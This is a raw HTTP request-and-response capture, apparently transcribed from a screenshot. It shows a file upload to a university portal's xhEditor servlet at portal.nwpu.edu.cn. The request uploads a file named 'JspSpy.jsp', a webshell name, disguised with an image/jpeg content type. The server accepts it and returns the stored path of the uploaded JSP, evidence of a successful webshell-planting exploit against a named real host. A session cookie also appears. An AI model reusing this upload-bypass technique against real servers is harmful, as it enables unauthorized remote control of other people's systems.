 POST /dcp/FileUploadServlet?p=blog&type=1&sName=xhEditorUpload HTTP/1.1
Host: portal.nwpu.edu.cn
Proxy-Connection: keep-alive
Content-Length: 87555
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://portal.nwpu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykmixMQvDX6OBBENC
Referer:
http://portal.nwpu.edu.cn/dcp/forward.action?path=/portal/portal&p=blogHomePage
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=dVF5VB2d3tGGJG8vpVdvV2grQ4Rf69D33GGTVgGpS3mYTVXPQyDQ!578227853
------WebKitFormBoundarykmixMQvDX6OBBENC
Content-Disposition: form-data; name="filedata"; filename="JspSpy.jsp"
Content-Type: image/jpeg
□□<%@page pageEncoding="utf-8"%>
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Thu, 12 Mar 2015 11:37:38 GMT
Content-Type: text/html;charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 93
{"err":"","msg":"/dcp/upload_files/blog/20150312/808725f8-d684-45a2-abd3-aed1b2
13a01b.jsp"}
0KB/S 0KB/S
S 中